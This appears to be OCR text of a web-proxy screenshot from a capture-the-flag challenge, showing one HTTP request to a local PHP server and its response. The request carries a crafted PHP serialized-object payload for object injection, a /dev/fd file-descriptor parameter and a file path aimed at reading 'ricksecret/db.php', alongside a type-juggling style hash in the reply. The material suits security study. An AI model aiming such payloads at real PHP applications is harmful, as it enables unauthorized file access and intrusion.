 Request
Raw Params Headers Hex
1 POST //?first=pickle_rick&second=122804&third=
/dev/fd/11&fourth=
O%3a%2b17%3a"injection_chambre"%3a3%3a{s%3a5%3a"spru
e"%3bs%3a4%3a"pass"%3bs%3a11%3a"mold_plate1"%3bs%3a4
%3a"test"%3bs%3a11%3a"mold_plate2"%3bR%3a3%3b}
HTTP/1.1
2 Host: 127.0.0.1:20000
3 User-Agent: Oldrick
4 Accept: */*
5 Content-Length: 23
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 fifth=ricksecret/db.php
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Aug 2020 15:02:54 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Set-Cookie: PHPSESSID=rabq5fie7fondtnpv3sc8
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-rev
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 Content-Length: 75
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14 0e291242476940776845150308577824<br />
You lost against the jugling of Rick.